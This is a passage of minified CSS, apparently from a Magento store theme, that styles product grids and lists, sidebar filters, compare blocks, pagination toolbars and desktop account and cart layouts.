a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{width:100%;display:table;table-layout:fixed;position:absolute;bottom:0;opacity:0;left:0;z-index:10;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form .tocart{width:100%}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{padding:0 !important;display:table-cell;height:46px;vertical-align:top;background-color:rgba(0,0,0,0.5);text-align:center;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{background-color:rgba(0,0,0,0.8)}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocart:after{content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image:hover .button-top{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details{text-align:center;padding:10px 10px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0;font-size:116.67%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary.empty .reviews-actions{display:block;line-height:1.6em;margin:5px 0 3px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:150%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .minimal-price{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price-box{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent;position:relative;margin-bottom:1px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart span{position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{background-color:rgba(0,0,0,0.2);content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover:before{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 3px}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-image .actions-secondary{opacity:1}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#fff}.list-product-type .product-item{margin-bottom:30px;display:table;width:100%;clear:both}.list-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden;float:left;width:207px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-image:hover .actions-secondary{opacity:1}.list-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:226px;padding:10px 0 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute{display:table}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0 0 7px;font-size:150%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 0 7px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary{display:inline-block;left:-4px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0;width:71px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{color:#ccc;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#222;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:171.428%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price .price{font-weight:normal;font-size:128.571% !important;position:relative;top:2px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin-right:6px}.sidebar .product-items .price-box{display:table !important}.sidebar .block{margin-bottom:30px !important}.sidebar .block .block-title strong{font-size:150%;color:#222}.sidebar .block .block-content{background-color:#f8f8f8;padding:20px;border:1px solid #ddd}.sidebar .block.filter .block-title{display:none}.sidebar .block.filter .block-subtitle.filter-subtitle{display:none}.sidebar .block.filter .block-content{background:none;border:none;padding:0}.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.sidebar .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.sidebar .block.filter .block-content .filter-current .items .item:last-child{border:none}.sidebar .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sidebar .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.sidebar .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.sidebar .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.sidebar .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.sidebar .block.block-compare .product-items{list-style:none;margin:0;padding:0}.sidebar .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.sidebar .block.block-compare .product-items.action.delete{position:relative;float:right}.sidebar .block.block-compare .action.delete{right:0;left:auto}.sidebar .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.sidebar .product-items .product-item-info::after{clear:both;content:"";display:block}.rotate-hover-effect .product-item-image .product-item-photo:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.35);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.rotate-hover-effect .item-inner:hover .product-item-photo:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.opacity-hover-effect .product-item-image:hover .product-item-photo img{opacity:0.6}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image .product-image-photo.hover_image{position:absolute !important;left:-105%;right:auto;top:0;z-index:11;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image:hover .product-image-photo.hover_image{left:0}.page-layout-1column .column.main .block.filter .block-title{display:none}.page-layout-1column .column.main .block.filter .block-subtitle.filter-subtitle{display:none}.page-layout-1column .column.main .block.filter .block-content{background:none;border:none;padding:0}.page-layout-1column .column.main .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item:last-child{border:none}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.page-layout-1column .column.main .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.page-layout-1column .column.main .block.block-compare .product-items{list-style:none;margin:0;padding:0}.page-layout-1column .column.main .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.page-layout-1column .column.main .block.block-compare .product-items.action.delete{position:relative;float:right}.page-layout-1column .column.main .block.block-compare .action.delete{right:0;left:auto}.page-layout-1column .column.main .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.toolbar{border:transparent;background-color:transparent;padding:10px;clear:both;display:table;width:100%;margin-bottom:30px}.toolbar select{height:32px;line-height:30px}.toolbar .modes{margin-right:20px;display:inline-block;float:left}.toolbar .modes .modes-label{display:none}.toolbar .modes .modes-mode{float:left;display:inline-block;width:34px;height:34px;border:1px solid #e5e5e5;text-align:center;line-height:36px;background-color:#fff;color:#777777;margin-right:5px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .modes .modes-mode span{display:none}.toolbar .modes .modes-mode.active{color:#fff}.toolbar .modes .modes-mode:hover{color:#fff}.toolbar .modes .modes-mode.mode-grid:before{content:'\f009';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .modes .modes-mode.mode-list:before{content:'\f00b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-amount{float:left;display:inline-block;line-height:34px;margin:0 20px 0 0}.toolbar .limiter{float:left;margin-right:20px}.toolbar .limiter .label{display:inline-block;vertical-align:middle;margin:0;padding:0;line-height:34px}.toolbar .limiter .control{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .limiter .limiter-text{display:inline-block;vertical-align:middle}.toolbar .toolbar-sorter.sorter{float:left}.toolbar .toolbar-sorter.sorter .sorter-label{display:inline-block;vertical-align:middle;margin:0;padding:0 5px 0 0;line-height:34px}.toolbar .toolbar-sorter.sorter .sorter-options{display:inline-block;vertical-align:middle;margin-right:0;width:auto}.toolbar .toolbar-sorter.sorter .action.sorter-action{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before{content:'\f176';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before{content:'\f175';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action span{display:none}.toolbar .pages{float:right;line-height:0}.toolbar .pages .pages-items li{float:left;margin:0 0 0 5px}.toolbar .pages .pages-items li strong,.toolbar .pages .pages-items li a{color:inherit;margin:0;padding:0;background-color:#fff;border:1px solid #ddd;display:inline-block;min-width:34px;height:34px;text-align:center;line-height:34px;font-weight:normal;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .pages .pages-items li strong.action.next:before,.toolbar .pages .pages-items li a.action.next:before{display:none}.toolbar .pages .pages-items li strong.action.next:after,.toolbar .pages .pages-items li a.action.next:after{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li strong.action.previous:before,.toolbar .pages .pages-items li a.action.previous:before{display:none}.toolbar .pages .pages-items li strong.action.previous:after,.toolbar .pages .pages-items li a.action.previous:after{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li a:hover{color:#fff}.toolbar .pages .pages-items li strong{color:#fff}.toolbar-top .toolbar,.toolbar-bottom .toolbar{border:1px solid #ddd;background-color:#f8f8f8}.toolbar-top .toolbar .modes,.toolbar-bottom .toolbar .modes{margin-right:50px}.toolbar-top .pages{display:none}.toolbar-top .toolbar .toolbar-sorter.sorter{float:right}.toolbar-top .toolbar .toolbar-amount{margin-right:200px}.toolbar-bottom .toolbar .limiter,.toolbar-bottom .toolbar .toolbar-sorter.sorter{display:none}.col3-layout .toolbar-amount{display:none !important}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.amazon-addresses .amazon-address:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.amazon-addresses .amazon-address:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.amazon-addresses:before,.amazon-addresses:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.amazon-addresses:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager 